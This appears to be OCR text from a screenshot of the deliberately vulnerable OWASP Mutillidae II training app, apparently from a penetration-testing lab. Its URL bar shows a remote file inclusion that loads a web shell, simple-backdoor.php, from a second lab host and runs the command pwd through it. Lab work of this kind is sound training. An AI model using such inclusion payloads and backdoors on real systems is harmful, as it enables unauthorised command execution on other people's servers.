 Not secure | 192.168.56.101/mutillidae/index.php?page=http://192.168.56.102:8888/simple-backdoor.php&cmd=pwd
OWASP Mutillidae II:
Version: 2.6.24 Security Level: 0 (Hosed) H
Home | Login/Register | Toggle Hints | Show Popup Hints | Togg
OWASP 2013
/owaspbwa/mutillidae-git
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources